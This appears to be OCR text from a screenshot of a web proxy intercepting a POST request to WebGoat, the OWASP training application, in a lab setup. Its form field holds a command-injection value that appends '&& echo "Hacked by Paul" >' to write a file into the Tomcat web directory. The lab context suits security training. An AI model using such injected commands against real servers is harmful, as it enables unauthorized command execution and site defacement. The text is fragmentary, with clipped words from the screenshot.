 Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://172.17.23.156:80/WebGoat/attack?Screen=237&menu=3000 HTTP/1.1 Transform
Header Value Insert
State
Host 172.17.2...
Delete
User-Agent Mozilla/5....
Runni
Runni
URLEncoded Text Hex
Variable Value
SUBMIT View Network
File tcp && echo "Hacked by Paul" > /owaspbwa/owaspbwa-svn/var/lib/tomcat6/web
e sele
Insert